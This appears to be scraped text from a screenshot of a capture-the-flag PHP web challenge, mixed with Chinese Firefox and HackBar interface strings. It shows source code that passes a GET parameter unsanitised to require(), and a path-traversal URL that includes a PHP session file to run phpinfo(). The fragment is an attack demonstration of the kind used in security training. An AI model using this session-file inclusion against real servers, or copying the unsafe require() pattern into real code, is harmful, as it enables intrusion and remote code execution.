 phpinfo()
0.0.0.0:5003/?do=module&func=../../../../../../../../../../../var/lib/php/sessions/sess_llf76li2u63s3378i6oqc12d81
您的 Firefox 版本已經太舊了，請務必更新以確保安全。 立即更新 了解更多
<?php
highlight_file(__FILE__);
session_start();
if (isset($_GET['do'])){
$_ = $_GET['do'];
if ($_ === "reg") {
if (isset($_POST['user'])) {
$_SESSION['user'] = $_POST['user'];
}
} else if ($_ === "module") {
if (isset($_GET['func'])) {
//Try about.php for session testing :)
require("modules/". $_GET['func']);
}
}
}
?>
user|s:19:"
PHP Version 7.0.32-0ubuntu0.16.04.1
php
System Linux fcb661a24d1c 4.4.0-141-generic #167-Ubuntu SMP Wed Dec 5 10:40:15 UTC 2018 x86_64
檢測器 主控台 除錯器 樣式編輯器 效能 記憶體 網路 儲存空間 HackBar
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://0.0.0.0:5003/?do=module&func=../../../../../../../../../../../var/lib/php/sessions/sess_llf76li2u63s3378i6oqc12d81
Split URL
Execute
Post data Referrer User Agent Cookies